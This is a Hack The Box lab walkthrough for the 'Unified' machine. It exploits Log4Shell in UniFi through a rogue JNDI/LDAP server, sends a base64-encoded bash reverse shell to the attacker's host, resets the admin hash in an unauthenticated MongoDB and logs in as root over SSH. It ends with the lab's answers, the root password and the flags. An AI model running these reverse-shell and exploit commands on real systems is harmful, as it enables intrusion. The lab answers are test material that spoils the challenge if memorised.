Unified - Hack The Box

Introduction
We are exploiting the Log4Shell vulnerability (CVE-2021-44228) on this machine and taking advantage of MongoDB misconfiguration.
Reconnaissance
- Connectivity
ping -c1 10.129.87.49
- Nmap

nmap -sS --open -p- --min-rate 5000 -vvv -n -Pn 10.129.87.49
- Version scan with nmap

nmap -sV -p22,6789,8080,8443,8843,8880 10.129.87.49
- Check the version of UniFi
- Try to inject jndi malicious command


If we have a connection the machine is vulnerable for Log4shell
java -jar ysoserial-modified.jar CommonsCollections3 bash 'bash -i >& /dev/tcp/10.10.16.34/9000 0>&1' > payload.ser
Exploitation
- Exploit Log4shell vulnerability
git clone https://github.com/veracode-research/rogue-jndi && cd rogue-jndi && mvn package
- Check if LDAP server works
java -jar RogueJndi-1.1.jar --command 'whoami' --hostname 10.10.16.34


tcpdump -i tun0 port 389 -v
- Send reverse shell in base64
echo "bash -i >& /dev/tcp/10.10.16.34/9000 0>&1"|base64
java -jar RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTYuMzQvOTAwMCAwPiYxCg==}|{base64,-d}|{bash,-i}" --hostname 10.10.16.34

nc -nlvp 9000
Post-exploitation

- See actual process
ps aux
- Connect to MongoDB without credentials
mongo --port 27117
show dbs

use ace
show collections

db.admin.find().forEach(printjson)
- Create SHA-512 password
mkpasswd -m sha-512 pass
- Change administrator password
db.admin.update({"_id":ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"$6$6bm13IhH/uh7JzE.$BDesurCeAnw.uSQMDgVa6fGVK/G9w1WrOIkPPInm3eY86pkXJmts.aEpU6S5k34/ubTXZAq.pe4rXgTNPNlJc1"}})

- Check root password and connect with SSH

ssh root@10.129.2.168
Tasks
- Which are the first four open ports?
22,6789,8080,8443
- What is the title of the software that is running running on port 8443?
UniFi Network
- What is the version of the software that is running?
6.4.54
- What is the CVE for the identified vulnerability?
CVE-2021-44228
- What protocol does JNDI leverage in the injection?
ldap
- What tool do we use to intercept the traffic, indicating the attack was successful?
tcpdump
- What port do we need to inspect intercepted traffic for?
389
- What port is the MongoDB service running on?
27117
- What is the default database name for UniFi applications?
ace
- What is the function we use to enumerate users within the database in MongoDB?
db.admin.find()
- What is the function we use to update users within the database in MongoDB?
db.admin.update()
- What is the password for the root user?
NotACrackablePassword4U2022
- Submit user flag
6ced1a6a89e666c0620cdb10262ba127
- Submit root flag
e50bc93c75b634e4b272d2f771c33681